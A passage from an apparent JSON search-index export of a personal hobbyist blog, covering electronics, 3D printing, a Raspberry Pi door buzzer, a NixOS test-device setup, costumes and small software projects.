name =  capture-1 ; queue =  capture-workerv3 ; timeout =  20m ; config = . /config. yaml; devices = . /devices/devices-1. yaml; ip =  172. 16. 0. 1 ; } { name =  capture-13 ; queue =  capture-workerv3 ; timeout =  20m ; config = . /config. yaml; devices = . /devices/devices-13. yaml; ip =  172. 16. 0. 1 ; } ];}This configuration first imports the modules that it will use. It then configures all the services and features that make up the system. A lot of the configuration here defines the networking for the attached test devices. These configurations could also be generated as a for loop using the nix language along with a list of MAC addresses. The last section actually defines the workers that this system hosts. These services manage an attached test device and fulfill tasks from AWS queues. Modifying a system or adding an additional server is as simple as modifying these config files as needed. DeploymentGenerally developers work on their own machines to modify the configurations and test the software that makes up the packages. To deploy they run ‘make ’. This command rsyncs the configuration directory and transforms the symlinks into the actual directory structure “rsync -Lrptz” . Once the files are synced over the command “nixos-rebuild switch” is run on the target server to update the software and restart any modified services. "
    }, {
    "id": 118,
    "url": "/site-update/",
    "title": "Site Moved to AWS / Jekyll",
    "body": "2019/03/13 - I decided I should probably move my site to a less fragile platform. I’ve been using Wordpress on 000webhost. 000webhost is fine for a free host, but about a year ago they started adding a few hours of downtime each day. I finally got around to dumping the contents of the site along with the database and exporting it to Jekyll. This turned out to be a bit more complicated then I hoped since I needed to stand up a whole local LAMP server to finally get jekyll-exporter to work. Jekyll has been pretty easy to work with, but since I didn’t really want to check 100MB’s of images into my github account, I decided to do a static site hosting in S3 https://docs. aws. amazon. com/AmazonS3/latest/dev/WebsiteHosting. html . The contents of this site are now in GitHub!https://github. com/axlan/robopenguins-blog "
    }, {
    "id": 119,
    "url": "/phone-puzzle/",
    "title": "Phone Puzzle",
    "body": "2019/03/13 - This is another old one from back in college. I stuffed a microcontroller in a rotary phone to act as a stage in a scavenger hunt puzzle. When the phone was picked up, it would start beeping out a question in morse code. The player would need to answer but entering a number with the dial. This would give the next part of the bigger puzzle with some very basic text to speech.  This preceded github but here’s the files:Atmel Studio Code Dump "
    }, {
    "id": 120,
    "url": "/odds-and-ends/",
    "title": "Arts and Crafts Odds and Ends",
    "body": "2019/03/13 - Here’s a bunch of other old projects I dug up while updating the site that I’m throwing together into a pile. First a bunch of 3d prints. I got a xyz da Vinci 3d printer pretty cheap a few years back. It was cheap since it wasn’t high quality and had proprietary cartridges. I probably spent more time hacking the thing then actually using it. First, I just messed with the EEPROM on the cartridge to allow me to refill it https://www. instructables. com/id/Da-Vinci-10-Filament-Reset/ , but they eventually shut that down. Eventually, I ended loading an open source firmware https://github. com/luc-github/Repetier-Firmware-4-Davinci. Here’s a cryptex I printed as a gift. Probably based on this design https://www. thingiverse. com/thing:586169 I also gave some “deal with it” sunglasses to a painting in the apartment Some other small pieces Here’s a Tesla coil I made back in high school, I actually got stopped by school security for carrying the bucket with the high voltage warning through the hall. The design was similar to this http://www. elab-hackerspace. org/2015/08/05/tesla-coil/ Here is a wedding gift I made for my dad. Simple LED kit stuck in an interesting casing.  Random Watchmen comic reference Pyramid Head costume from back in college Sword I carved as a kid I took a shot at doing some aluminum smelting, but didn’t have much luck with it Lastly, here’s a dune inspired spiced bread we baked "
    }, {
    "id": 121,
    "url": "/laser-cutter/",
    "title": "K40 Laser Cutter",
    "body": "2019/02/17 - Maria got me a k40 laser cutter for my birthday! It was surprisingly easy to set up considering it probably had a pretty rough trip from China. I just followed the guide here to align the mirrors and I was ready to go. To control the laser, I used InkScape to make the designs and k40 whisperer to connect to the laser. Here’s some pictures of the results: This dice tower was based on these designs  K40WebServerWhile K40whisperer is a totally functional tool, I thought it would be useful to be able to have a dedicated network accessible computer to be able to remotely run prints on to avoid needing to bring the computer you’re creating the image on over to the printer. K40whisperer has a pretty gnarly codebase so I was pleased to find an active project that exposed the functionality as an API. I created K40WebServer based on remi to get the basic functionality I was interested in. I may come back to this when I have a chance. "
    }, {
    "id": 122,
    "url": "/okcompute-analysis-framework/",
    "title": "OKCompute Analysis Framework",
    "body": "2018/09/11 - As part of my work at Swift Navigation I’ve done a lot of work analyzing the results of test runs and building CI frameworks to generate metrics or raise alarms based on the results. One of the challenges is that since the analysis is being performed on devices that are under development, they often create results that violate assumptions made by the analysis code. It can also be hard to trace through the analysis code and come up with the initial failure that led to a missing downstream result.  I made a generic framework to try to help with this sort of analysis. Here’s the presentation I gave originally within the company (Note some of this may be out of date from the actual documentation): To see the code for yourself here: GitHub PageDocumentation This was the most effort I’ve spent in documenting a piece of code. I use Sphinx to generate the static HTML pages, which I then host from an S3 bucket (See https://docs. aws. amazon. com/AmazonS3/latest/dev/WebsiteHosting. html ). "
    }, {
    "id": 123,
    "url": "/diploma-frame/",
    "title": "Diploma Frame",
    "body": "2018/01/28 - Finally got around to framing and hanging my undergraduate diploma. I originally wanted to do something a little more elaborate, but after so many years of gathering dust, I decided to just make a border of boards that I worked on (mostly college stuff).  "
    }, {
    "id": 124,
    "url": "/spirit-island-boardgame-helper/",
    "title": "Spirit Island Boardgame Helper",
    "body": "2018/01/09 - Over the holidays my wife and I had some fun playing Spirit Island. The game describes itself as “The cooperative settler-destruction strategy game”. As a fun project to refresh my Unity knowledge, I built a simple app for keeping track of some of the state. It’s pretty ugly since I just took some low quality photos of the board to use as the UI.   The development went much better then my previous Unity attempts. Looks like they’ve streamlined UI development since I last tried. https://github. com/axlan/Spirity-Island-Helper "
    }, {
    "id": 125,
    "url": "/visual-studio-code-multiline-find-extension/",
    "title": "Visual Studio Code Multiline Find Extension",
    "body": "2018/01/04 - Visual Studio Code has been my text editor of choice for awhile. I enjoy that it’s a bit out of left field when it comes to the VIM vs Emacs debates. One feature that I’ve missed when compared to sublime is the ability to easily do find and replace on text segments that span multiple lines:  https://github. com/Microsoft/vscode/issues/15727 To finally contribute something back to one of these projects, I made a quick and dirty extension that partly added this functionality: https://marketplace. visualstudio. com/items?itemName=axlan. multiline-find-and-replace https://github. com/axlan/vscode-multiline-find "
    }, {
    "id": 126,
    "url": "/wreath-pixel-display/",
    "title": "Wreath Pixel Display",
    "body": "2017/07/04 - This idea was based on the concept of making a “Sound Catcher” pixel display. I’ve been wanting to make this for a long time, but only recently made the time to put it together. I originally wanted to turn this into a display for ambient sound in the room, but ended up making it into a general audio display and clock. The video starts off with the display in clock mode, before showing the FFT of a song being chromecast onto a TV. The audio out is sent to the display. I also use a web UI to change displays and set the brightness. HardwareIn designing the hardware, I focused on using parts that had a lot of functionality with minimal hardware complexity. The two main components are: 96 WS2812B RGB LED breakouts  (https://www. amazon. com/dp/B00P2GQUYC) – These things are really neat. They are RGB LEDs with built in controllers. This lets the full range of color and brightness to be used with only a single digital control pin. The LEDs can be also form a chain so a single output from the MCU can control all the LEDs. The Arduino FastLED library makes control very straight forward. A NodeMCU ESP8266  breakout board (https://www. amazon. com/dp/B010O1G1ES) – The ESP8266 is an amazing chip that is an MCU with built in WiFi capabilities. The NodeMCU board was a nice balance of cost/convenience when I got it. The important feature is that it breaks out the analog input pin to use as an ADC for the sound input. There are Arduino libraries that do the heavy lifting for over the air updates and running a web server. To power all the LEDs I got a 5V 6A DC power supply (https://www. amazon. com/gp/product/B01D8FM4N4) I’m sure there are cheaper options out there, but this was the first high power 5V supply I found. I figured max current usage would be something like 20mA * 3 * 96 = 5. 76A . I never plan on having everything on full so there should be plenty of power for the controller. I’m still a little concerned that the MCU power has no isolation from the LED power since I’d guess things could brown out if a large chunk of LEDs switched at once. The stereo to mono jack was some piece of junk I had lying around and I mounted the whole thing in a wreath I found at a thrift store years ago. Since the ADC in the NodeMCU has a 3. 3V reference I built a circuit to add a  ~1. 65V bias to the incoming audio. I tested this out with my new scope http://robopenguins. com/2017/05/18/new-scope/ . When I had things working, I soldered the parts dead bug style to the underside of the NodeMCU board. By far the most time consuming part was wiring the thing up, and in retrospect using LED strips would have probably been the more practical solution. I first soldered the 6 pads of each LED and cut and stripped the hundreds of little wire segments. I then constructed the 8 LED long segments. The design of the LEDs makes these series chains convenient, just needed to line up the arrows. To keep with the idea of a dream catcher made to capture sound, Maria wove a dream catcher that I tied the strips of LEDs to based on one of the many instructional videos on Youtube. To power everything I added larger pieces of wire along the border these attached to each strip in parallel to minimize the amount of power that needed to go through the thin wires making up the LED strips. The circuit (including the stereo to mono box) is as follows: Note that the LED array would repeat 96 times. Here are some pictures of the completed display (Click for bigger)   I later moved the circuitry to a dedicated board hanging below the display. Software  Source code and scripts are available at: https://github. com/axlan/Sound-Catcher I initially started by testing algorithms and displays in octave and Javascript. I then wrote a few simulations of the LED patterns in Java. This code is also in the github repo.  Once I was comfortable with how I was going to process the sound and control the LEDs I started working on getting things up and running on the ESP8266. For simplicity I used the Arduino compiler and libraries where possible. However, I quickly hit some problems with the FFT libraries I found. The best one available http://wiki. openmusiclabs. com/wiki/ArduinoFFT and it’s more optimized version both used assembly instructions targeting an AVR MCU. I ended up finding two alternative libraries, but had to tweak both of them to account for the instruction set and compiler quirks. I initially programmed it over the USB serial with the Arduino IDE, but I quickly switched to using Visual Studio Code along with a compile and upload script. The upload script works with the example over the air update project in the Arduino library. The script relies on the GNU cURL usually found in Linux. I installed a version in windows to avoid needing to learn the equivalent tool in power shell. The WiFi uploads were actually faster then serial, though the reset process was a little time consuming. To ease development I created a framework for making LED displays. They just needed to provide an update function. This allowed me to make a factory for initializing an arbitrary display based on name and have a standard interface for getting a list of configurable settings. I divided the displays into categories and tried to figure out how to best divide the code to share functionality. I started with test patterns. Then I created a clock that kept time by querying an NTP server. With these worked out I went into the process of tuning the FFT displays I made previously to run on the HW. Once I got the basic functionality working I made a web UI for selecting a display and customization options.  The UI was designed to require minimal boiler plate and ended up making my life much easier since I didn’t have to recompile as often when tweaking things during testing. Possible future improvements:  Make dream catcher strings more visible (luminescence paint?) Refine displays Refine web UI Add offline timekeeping to clocks Add watch dog to reset if a display crashes"
    }, {
    "id": 127,
    "url": "/new-scope/",
    "title": "New Scope",
    "body": "2017/05/18 - Quick demo of my new scope. I finally broke down and got one to help with an audio visualizer project I’m working on. "
    }, {
    "id": 128,
    "url": "/how-do-computers-work/",
    "title": "How do computers work?",
    "body": "2017/05/10 - Awhile back my great aunt asked me for some resources on learning about computers. I’d thought I’d upload the conversation to save it for posterity. While I first understood the question to be about programming, after a few emails back and forth she clarified her interest:  I realize that what I am looking for is to understand how computers work – the underlying mechanics/engineering – whatever — not to learn how to program or code.   I mean how all this information gets embedded – or whatever the term is – in a minuscule chip  — how it was possible to move from the room-filling contraptions that were the first computers into the hand-held devices that now can tie together the entire world – and beyond. How machines are able to respond to digitized instructions. What am I missing here? I decided to spend an evening trying to figure out how to answer that question. It’s a pretty huge nugget to break down, but this was my take on it:   That’s an interesting angle to be approaching things. Computers have progressed to the point where very few people, even programmers could really describe how they work. A huge portion of engineering is about building mental abstractions to allow one to work with things without needing to know all (any of) the details. At the most fundamental level I’d break how a computer works into math and physics.   The physics is mostly about the design of semiconductors especially the transistor https://en. wikipedia. org/wiki/Transistor . While there are many other technologies that also come into play, the computation in a computer basically just comes down to these digital switches. Getting into the physics of the transistor is an area I learned in school, but hardly remember at this point. The main thing that I would try to understand, is how you go from the idea of a transistor to it&#8217;s mathematical representation of a logic gate https://en. wikipedia. org/wiki/Logic_gate . The evolution of room sized machines, to modern phones, has fundamentally been an evolution of these gates to be smaller, cheaper and more efficient. This evolution is commonly described as Moore&#8217;s Law https://en. wikipedia. org/wiki/Moore&#8217;s law . The picture:     shows how we&#8217;ve gone between different underlying technologies over the years to get to modern computers. In that picture, integrated circuits are the chips which are made of billions of individual transistors printed onto a silicon wafer. Advances in how this is done is what has contributed to most of the miniaturization and increased power of computers. The basics of the most ubiquitous technique are shown here  To leave the physics of what&#8217;s being built, the next level of abstraction are the logic gates as mentioned before. These gates are reasoned with using boolean algebra https://en. wikipedia. org/wiki/Boolean_algebra . The basic idea is that since we have these electrical switches, everything the computer &#8220;computes&#8221; is operating on this idea of on and off or 0 and 1. To extend this to numbers you can represent values and computation in binary http://www. math. grin. edu/~rebelsky/Courses/152/97F/Readings/student-binary . This might be a bit complex, but it shows how you work through the logic and build more complicated computations from simpler pieces  Computers have a clock that triggers the circuits to feed data through step by step. They also have memory that can store the results for future calculations. You could dive into the physics of the oscillators that make up the clocks, or the various memory technologies, but at their core it&#8217;s the process of translating an electrical phenomenon into 1&#8217;s and 0&#8217;s. The logic in a computer is arranged so that it can take in a series of instructions https://en. wikipedia. org/wiki/Instruction_set and store the results. These instructions are incredibly basic arithmetic, logic, and controlling the selection of the next instruction. When you run a program on a computer it&#8217;s just an extremely complicated set of millions of these instructions.    Humans almost never interact with these instructions directly. We write &#8220;code&#8221; which is an &#8220;easy&#8221; way to represent what we want a computer to do which gets mapped to these basic instructions. Different programming languages are different attempts to make this mapping as efficient as possible. From there it&#8217;s mostly layer after layer of abstraction to make telling the computer what you want as easy as possible.    The input (mouse, keyboard) and output (screen, speakers) are electrically connected and have their interfaces mapped to 1&#8217;s and 0&#8217;s. These affect and are effected by the execution of instructions in the computer and translate the data from the digital world inside the chip, to something a human can interact with.    I found this video series decent in covering this information:  This is all tremendously complicated to understand in the abstract, and any of these ideas can be a whole university course. I most confidently understand the pieces of the computer I interact with on a regular basis, and most of the time I don&#8217;t need to think about anything lower level then the instructions that my code might be mapped to.    I find the fact that the human race has managed to create things of such complexity that work with such consistency amazing. They have been able to develop so rapidly because they support cooperation among engineers that allow millions of people to build on each others work. The fact that this all boils down to pretty basic logic allows people to use each others work unambiguously. "
    }, {
    "id": 129,
    "url": "/version-control-game/",
    "title": "Version Control Game",
    "body": "2017/05/08 - I often get ideas to make games, but rarely have the time needed. I had an idea for a game mechanic based on version control, and thought it would be a good candidate for a small demo. Source code here: https://github. com/axlan/VersionControlGame The idea was for a puzzle game in which the state of the game could “committed” and then multiple commits could be “merged” in order to solve the puzzle. The game I made involved 4 UI elements:  The yellow game screen that shows a commit to consider merging with. This is view only.  The magenta game screen that shows the current state. Moving the character around updates this view.  The box with the merge button and the radio box that selects what action will be performed by clicking on a node in the graph The graph of states. Each movement adds a commit to this view. Based on the action selected in the radio box click on a node will:     Show it in the yellow view   Select it in the magenta view   Delete it   When a previous state is selected, moving will cause a branch. When a branch is being viewed, and another is selected pressing merge will start a process of combining the two states. The player is prompted to select the elements of each state that should be use to “resolve the conflicts” The particular level I made using the tool Tiled. I wrote a simple pseudo scripting language to describe how objects on top of buttons controls the doors. I decided to use Cocos2d-x as the engine since it has multi-platform support and seemed to have less abstraction from the code then Unity which I’d briefly used in the past. It also had a focus on 2D which made things a little simpler for my needs. I was pretty happy with the framework, though it turned out the android code generation had some hiccups for me. I did most of my development in Visual Studio, and mostly ran it on a Windows machine It seems like the Android SDK had changed some of the command line tools and Cocos2d-x was still adjusting. In the end I managed to get things to build for the android simulator and my phone, but I didn’t go through the effort of getting everything to sensibly fit on the smaller screens. See the video below for a short demo on how branching and merging can be used to get to an end goal "
    }, {
    "id": 130,
    "url": "/eye-mobile/",
    "title": "Eye Mobile",
    "body": "2017/05/08 - As a decorative project for the apartment, Maria and I made a mobile of eyeballs.  The inspiration for this project mostly came from an effort to use up some of the excess crafting supplies we have lying around, including the plastic eyeballs. The eyeballs had spent the last year or so floating in a jar in the bathroom. I had originally been playing around with making something like this   with an electromagnet and metal pieces in the eyeballs, but ended up giving up since it would be hard to do in a form factor that could be displayed. The main efforts here were making the top piece by wrapping a thick piece of wire in gold string: and the wire wrapping around the lower glass eyes (loosely inspired by this https://www. youtube. com/watch?v=OdHjyxk1A9o) : Video of mobile in action (click to watch):         "
    }, {
    "id": 131,
    "url": "/magic-ornaments/",
    "title": "Magic Ornaments",
    "body": "2017/01/17 - Maria got the idea for these ornaments at http://tallystreasury. com/2010/12/paper-ornaments-its-magic/ She made some lovely ones by cutting up some common Magic cards. I had to go overboard by sticking crystals and LED’s in them.   "
    }, {
    "id": 132,
    "url": "/magic-box/",
    "title": "Magic Box",
    "body": "2017/01/17 - A gift I made for Maria. Uses mana rocks to unlock a treasure. All I changed about the box was drilling some holes and painting the mana symbols with gold paint. The lock mechanism is a servo connected to a wood dowel that goes in and out of a screw eye connected to the drawer. The crystals have EEPROMs with identifiers programmed in. The IC seat on the top of the box connects to the arduino’s I2C bus. The source code can be found at https://github. com/axlan/magic_box . The only complexity was that I needed to manually change the timer registers to switch between generating the PWM for the servo and the pulsing LEDs. The altered lands were made at http://mtgcardsmith. com/ by cutting out just the portrait and title and gluing them to normal lands.    "
    }, {
    "id": 133,
    "url": "/dark-sun-gwyndolin-costume/",
    "title": "Gwyndolin Costume",
    "body": "2017/01/17 - My 2016 Halloween costume. I made the mask, and Maria made the dress! Almost everything was handmade except for one layer of the skirt, the white wig, and one of the necklaces we got from a super fancy thrift store.  The mask was made from gym mat foam covered in Warbla.  Maria modified a pattern for a woman’s shirt with a yoke (McCall’s M7095 pattern). As for the dress and cape, she just winged it. The belt was from woven gold ribbons.  She also made these “wings” that hung off the back "
    }, {
    "id": 134,
    "url": "/high-voltage-lifter/",
    "title": "High Voltage Lifter",
    "body": "2017/01/16 - One more high voltage project from highschool. This is a really simple ion thruster setup called a “lifter” For details on this one see https://hackaday. com/tag/lifter/ I took a couple stabs at building this out of a TV flyback transformer with mixed results.    "
    }, {
    "id": 135,
    "url": "/potato-cannon/",
    "title": "Potato Cannon",
    "body": "2017/01/16 - Another classic, I actually modified this one over the course of a couple years making a super sketchy cordless phone controlled version. Not too many details here either. Rather then take the easy way of using a BBQ igniter, I made a spark using a high voltage flyback transformer out of a TV.    My later iteration added the remote capabilities:   "
    }, {
    "id": 136,
    "url": "/pong-clock/",
    "title": "Pong Clock",
    "body": "2017/01/16 - Wow this is an old one. I’ve decided to go back and write up some of the first projects I did. The code and pictures of the final hardware are lost to time. The whole thing was suspended dead bug style in a plastic jar. I actually had to find an extra old monitor since the more modern one didn’t like the liberties I was taking in the name of shaving off clock cycles. I did remember that I found a tutorial and actually contacted the creator and was happy to dig up those emails. I followed http://www. pyroelectro. com/projects/vga_test_box/index. html though he now has write ups for the arduino and other systems as well. In his words:  The best advice I can give you is (after tweaking the hell out of the VGA box to get it to work), don’t punish yourself and try to create a VGA controller with a clock frequency &lt;20MHz. The 640×480 timing signals just weren’t created for it. Get a standard VGA 27. 175 MHz clock and make your life significantly easier. I think I ended up punishing myself anyway. Here’s some early test images and the board itself:  "
    }, {
    "id": 137,
    "url": "/switched-to-a-new-host/",
    "title": "Switched to a new host",
    "body": "2017/01/15 - After having a flaky VPS host for a year or so decided to switch to a new slightly less flaky host. I tried to remove some of the weird custom cruft this site has built up to make this easier in the future, but it’s still suffered some inevitable bit rot and some of the formatting got perturbed. I didn’t bother reposting the Java applets this time, though I might actually post the source at some point. "
    }, {
    "id": 138,
    "url": "/crimson-king/",
    "title": "Crimson King Costume",
    "body": "2015/10/31 - Halloween 2015 costume. It’s loosly based on the Crimson King from Steven King’s Dark Tower series. Here’s the thrift store junk that inspired it.  and some progress pictures     "
    }, {
    "id": 139,
    "url": "/hand-puzzles/",
    "title": "Hand Puzzle",
    "body": "2015/02/01 - Another set of puzzle pieces I made back in the day. The first puzzle was a combination of a QR code, and a ring that blinked Morse code.  This preceded github but here’s the files:Atmel Studio Code Dump The second part was a puzzle where you had to measure the resistor values in this design.  "
    }, {
    "id": 140,
    "url": "/yellow-king/",
    "title": "King in Yellow Costume",
    "body": "2014/10/25 - Halloween 2014 costume. It’s loosly based on the King in Yellow https://en. wikipedia. org/wiki/The_King_in_Yellow. Here’s the thrift store junk that inspired it.  I used EL wire for the glowing symbol, it was sound activated.   "
    }, {
    "id": 141,
    "url": "/flower-calculator/",
    "title": "Flower Calculator",
    "body": "2014/09/23 - I wanted to do another electrical project that focused on aesthetics. While looking at thrift stores for material for another project I saw some pieces that inspired me. I decided to make a calculator that would light up flowers as a value was computed. The two main ingredients for this project were an Easter basket and a wall socket powered calculator.    The basket was actually mainly bought to be turned into a crown, but I decided to reuse the handle and flowers for this project. Deconstructing the basket was mostly a matter of brute force. For the most part the pieces were weakly soldered together and could be pulled apart with pliers. I then did my own soldering to create a flower.  The electronics in the calculator were a bit harder to work with then I had initially anticipated. The board in the calculator is very simple: Though unfortunately, I wasn’t able to find any documentation for the board or for the chip. As I started to investigate the calculators inner workings. The whole circuit reminded quite a bit of the clock radio I had worked with on a previous project. Both used a variety of higher voltages, both were controlled by a single specialized IC, and both used relatively elaborate display control mechanisms to avoid needing to dedicate a pin to each segment of the display. I decide to control the LEDs in the flowers based on the segments lit up in the display. The calculator uses a vacuum florescent display. The basic theory of operation for these displays is that there is a pin for each segment (for example, one of the two vertical lines that make up a one, or the decimal place) and a pin for each digit in the display  (the ones place, the tens place etc. ) The controller takes turns pulsing all of the segments for each digit and coordinates the pulses so that the right segments are lit up for each digit.    I figured out what I needed to know through a combination of poking around with an oscilloscope and reading data sheets for other displays. I found that the display had 13 pins that controlled digits and 10 pins that controlled segments. This was a little confusing since there were only 12 digits which each had 9 segments (the 7 segments for the numbers plus a segment for a decimal place and degree symbol). This discrepancy was caused by some error status segments. Below is a a capture from the oscilloscope of the pulse for one of the digits   By looking at the spacing between the pulses I could see how often a digit is refreshed and how long the display is driven. This shows that effectively each digit is unpowered for 12/13 of the time and updated at about 137Hz. I decided to make the LEDs in the flower light up as larger digits were used on the calculator. I wanted to use some LEDs that I had recovered from a Christmas decoration. These LEDs have red, green, and blue elements, along with a control circuit. They cycle through different patterns and mix together the colors. The problem is that they needed to be continuously powered. They could not be pulsed like regular LEDs. Also since I did not know how much current the driver for the display could produce I decided to minimize my current draw by using transistors to drive the LEDs. Since it’s been awhile since I had designed a circuit like this I decided to use a circuit simulator. Specifically, I went with LTSpice. I have yet to find a spice simulator with an easy to use interface, but I was able to get a circuit working: Here you can see the simulation result. The green is the simulated pulses coming from the display driver, and the red is the current going through the LED. One thing I haven’t mentioned was that the OV in the simulation seemed to correspond to -30V for the actual calculator. This seems typical for these displays, but it made deciding which points in the board to use as reference or to power things a bit confusing. I then went and tested this circuit out: I demonstrate that removing the capacitor causes the controlled to repeatedly reset due to the pulsing from the digit driver.     "
    }, {
    "id": 142,
    "url": "/web-based-door-control/",
    "title": "Web Based Door Control",
    "body": "2014/09/01 - After have locked myself out of my apartment one too many times, I decided that running to make a keyless entry system.  I’ve been looking for a project to use a Raspberry Pi in for awhile, and this seemed like a good fit.  The basic set up was pretty straight forward. My apartment had a buzzer, so I wanted to be able to switch on the Buzzer through my LAN. Since the buzzer is medium voltage AC, I decided to use a relay as the switch. I went with a g5le-1-g dc5 . The important stats were that it supported the voltage and current my buzzer used, and that the coil was 5V and draws about 80 mA. Unfortunately, the GPIO pins on the Raspberry Pi are 3. 3V and can only output a max of about 16mA. This meant that I needed to use a transistor to drive the relay. I had a bunch of 2N4401 lying around, so that’s what I used. I used this circuit: Details on this circuit can be found here http://pcbheaven. com/wikipages/Transistor_Circuits/ The basic theory  of this circuit is that a small current will go from the input through the base of the transistor and out the emitter to ground. This current allows a much larger current to flow from the transistors collector to ground, driving the coil of the relay. Rb should be chosen so that the current coming from the input is within the Raspberry Pi’s GPIO spec, but the amplified current going through the coil can still close the relay. Since the gain of the transistor hfe is at least 20, I just needed a current through the base of 4mA. This meant that I needed an Rb between 637 and 160 Ohms. I got these numbers from (input_voltage-Base-Emitter_Saturation_Voltage)/(base_emiter_current) . For the max resistance this became (3. 3V-. 75V)/4mA=637. 5 ohms Initially I tested this out on a breadboard and confirmed that the relay closed when I connect the input to 3. 3V (or 5V for that matter. I then soldered the circuit together onto a protoboard I happened to have some nice jumper cables that I used to connect this board to the Raspberry Pi. As I was getting the hardware working, a friend of my was over and helped out by working on the software. To control the GPIO pins he followed the guide found here https://projects. drogon. net/raspberry-pi/gpio-examples/tux-crossing/gpio-examples-1-a-single-led/ . Basically he installed wiringPi to provide the control interface. To figure out what pins on the header to use, we looked at http://wiringpi. com/pins/ . Since we needed 5V, GND, and a GPIO pin we chose pins 4, 6, and 8 so we could directly connect a 3 pin jumper. It is important to note that the GPIO pin (pin 8 on the header) is named pin 15 in wiringPi. At this point we were able to confirm that the Raspberry Pi was able to control the relay when connected to the circuit. We mounted the protoboard to the Raspberry Pi board with a spacer and Connected the whole thing to my buzzer. To do this I added some extra wires to the buzzer and connected them to the relay.  I had bought a 10ft USB micro connector to power the Raspberry Pi, and was able to test the the whole system was working. I hit a minor snag since I didn’t have a good way to mount the boards, so you can see that the whole thing is hanging on the wall by a nail.  Lastly my friend worked on setting up the relay to be able to be controlled through the LAN. I had purchased a small WiFi dongle for the board, so it was already connected to my network. He set up apache and wrote a simple perl script to trigger the relay. #!/usr/bin/perl$| = 1;print  Content-type: text/plain\n\n ;`gpio mode 15 out`;`gpio write 15 on`;print  door activated\n ;sleep(10);`gpio write 15 off`;print  door deactivated\n ;With the script saved in /usr/lib/cgi-bin/ I just needed to connect to my LAN and go to the right URL for the door to open for 10 seconds. We could have also done the whole thing by making a Python servlet, or any number of other ways, but this was quick and easy. Since the URL would only be available from my LAN there is at least a minimum level of security. Though I would probably want to add some authentication if I ever wanted to make the Raspberry Pi’s web server accessible over the internet. Now if I forget/grab the wrong keys I can get back in with my phone, or in the worst case I can find someone to help me unlock the door without needing to resort to a lock smith. Update: I realized that it is super easy to trigger the door unlock from my Pebble watch. I simply followed the guide posted here http://conoroneill. net/pebble-controlled-electric-blanket-using-cloud-pebble-simply-js and in about 10 minutes I was able to create an app for my watch that could open my door.   Future features:  Detect doorbell, either electrically or with a microphone Unlock from SMS. It seems like setting up a number with https://www. twilio. com/ would make this pretty easy Security features, I could get a notification when the door opens, or add a webcam to the Pi Clean up install. Add a case and mount things more securely Add authentication for the web pageUpdate from the future: I ended up simplifying this a bit by switching from a rasb Pi to an ESP2866: I got a breakout board for the ESP2866 and the relay off amazon and used the ESP2866 arduino bootloader and libraries. Cheaper, simpler, and lower power. Later Maria made a 3D printed enclosure: and further decorated it with some clay  "
    }, {
    "id": 143,
    "url": "/time-tagger-app-part-2/",
    "title": "Time Tagger App (Part 2)",
    "body": "2014/04/27 - After getting the most basic functionality working I realized I had hit a bit of a dead end. SQLJet was severely limited in how it could manipulate the data. I decided to take what I learned and start over. This time I decided to focus on the UI first, and then fill in the backend.  Initially, I wanted to just swap out SQLJet and basically leave the Java code intact. I found HyperSQL http://hsqldb. org/ which seemed like a good candidate. I then switched over to picking the framework I’d use to do the UI. I ended up putting so much of the logic into the Java script I realized that for this initial version, I didn’t even need a DB. I could capture the entire state as a simple JSON object. I decided to start off by setting a reachable milestone for my current efforts. Instead of focusing on recording each time duration, I’d make an application that just tracked the total time spent on each category of activity. The initial UI would have:  Combobox with current categories and button to indicate that the activity has started.  Button and field to add new categories.  Table showing current ongoing categories along with button to stop Table showing total and percent time for each categoryOne of the reasons I’ve disliked working with Javascript in the past, is the reliance on DOM manipulation to control the page behavior. Coming from a C++ background, markup languages have always been a bit frustrating for me to work with. I’m often especially frustrated when faced with 10 ways that seem like they would work, only to have none of them actually behave as I’d expect. One of my coworkers suggested looking into AngularJS, and so far I’ve found that the best solution to my common complaints. As a novice at web development, working on a small project, I know that I typically only exercise a small piece of a framework. Even so I found that AngularJS provided a consistent set of tools to perform all of the UI processing I needed. I decided to use IntelliJ Idea as my UI which worked out pretty well. I can’t say it blew NetBeans away, but it certainly performed better. For learning Angular I mostly used: http://www. jetbrains. com/idea/webhelp/using-angularjs. html and http://www. revillweb. com/tutorials/angularjs-in-30-minutes-angularjs-tutorial/ While there documentation is a bit sparse, it definetly gives at least a good idea of the frameworks capabilities. I was able to get a version of the application that didn’t have any backend connections working pretty quickly. The limitation was that it could not persist if the browser window was closed, or it was accessed from a different location. I tried to reuse my HTTP server code, but I found that it actually would have issues when loading all the Javascript pieces. This made me decide to switch to JETTY. This worked out fine.  While the server currently doesn’t do much aside from hosting the page, it could easily do a lot more. In addition to JETTY, I grabbed another library to convert between JSON and Java objects. I found http://www. mkyong. com/java/how-to-convert-java-object-to-from-json-jackson/ which gave a decent crash course but I had to read the first comment to realize the examples were incomplete. I ended up deleting the original timetagger repo and starting from the ground up at the same address https://github. com/axlan/timetagger. This got me to the point where I had accomplished what I set out to do. There are still a lot of pieces that I’d like to add to make it actually something I’d want to use: Todo:  add automatic idle category when not engaged in other tasks add better synchronization if using multiple clients (website accessed by different devices. ) add hierarchical categories android app multiuser authentication hooks to automatically log certain events like going to certain websites or running certain programs? PHP/normal web hosting backend Documentation Pretty up UI Add more precise event logging (start and stop of each event) Add visualizations for more precise event logging (average commute time for each day of week/month of year, mean median mode etc. )  "
    }, {
    "id": 144,
    "url": "/time-tagger-app-part-1/",
    "title": "Time Tagger App (Part 1)",
    "body": "2014/04/13 - I’ve wanted to document my work from start to finish on a project for a while, so I decided to try a screen capture program. I’ve used a bunch of different programs in the past, but I found that I had good luck with one called “Open Broadcaster Software”. It took a little playing with to get the settings reasonable, but I eventually got it working pretty well, and recorded myself setting up the environment and creating a very simple Pebble app: The sound quality started off pretty poor before I realized that having my microphone go through a KVM was affecting the sound quality. My goal with the app was to create an easy way to do a little data collection about my daily routines. My initial goal was just to have a way to time my daily commutes to get a better sense of exactly how long it would take on average. After making the app I realized there was a much better way to go about this. Instead of timing things on my watch, I could have the watch (or phone, or PC) record the time of events in some central database. This would allow me to find out things like when commutes tend to be fastest, or what activities I spend most of my time on. It would also let me divide the programming into 3 somewhat independent pieces. This follows the Model–view–controller (MVC) programming pattern. Basically, I can separate the development of the programs to record, store, and display the data. There are a lot of options for developing an app like this. The easiest way for me would have been to write a PC application in C#. Visual studio makes GUI driven application extremely straight forward. However I wanted to start off with a web based interface. This would allow the application to be run from any platform. I’ve never spent a lot of time writing web interfaces before, so I decided to go all out and write a RESTful interface with an SQL backend. I had a tough time deciding on the development framework to use for the HTTP server. I could have used something like PHP, or Ruby on Rails, but I wanted something that could be easily deployed to any machine with minimal dependencies. Based on this I decided to use the web server functionality built into 